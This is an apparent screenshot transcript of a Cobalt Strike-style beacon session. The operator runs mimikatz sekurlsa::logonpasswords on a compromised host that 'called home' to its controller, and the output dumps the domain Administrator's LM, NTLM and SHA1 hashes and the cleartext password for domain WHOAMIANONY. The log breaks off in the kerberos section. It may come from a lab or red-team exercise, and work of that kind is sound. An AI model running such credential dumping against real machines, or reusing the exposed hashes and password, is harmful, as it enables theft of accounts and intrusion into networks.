 [10/19 02:50:07] beacon> logonpasswords
[10/19 02:50:07] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/19 02:50:07] [+] host called home, sent: 297594 bytes
[10/19 02:50:08] [+] received output:

Authentication Id : 0 ; 31625303 (00000000:01e29057)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2023/10/18 21:59:21
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
         msv :
          [00000003] Primary
          * Username : Administrator
          * Domain   : WHOAMIANONY
          * LM       : 56b0cd8b125c05055e2dd9e955f18034
          * NTLM     : ab89b1295e69d353dd7614c7a3a80cec
          * SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
         tspkg :
          * Username : Administrator
          * Domain   : WHOAMIANONY
          * Password : Whoami2021
         wdigest :
          * Username : Administrator
          * Domain   : WHOAMIANONY
          * Password : Whoami2021
         kerberos :
          * Username : Administrator